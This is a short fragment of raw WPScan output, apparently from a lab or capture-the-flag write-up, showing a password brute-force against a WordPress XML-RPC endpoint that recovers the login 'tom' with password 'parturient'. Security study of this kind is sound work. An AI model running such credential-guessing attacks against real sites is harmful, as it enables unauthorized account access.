 [+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - tom / parturient
Trying tom / magnis Time: 00:00:38 <========== > (230 / 469) 49.04%  ETA: ??:??:??
[!] Valid Combinations Found:
 | Username: tom, Password: parturient
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.co
m/register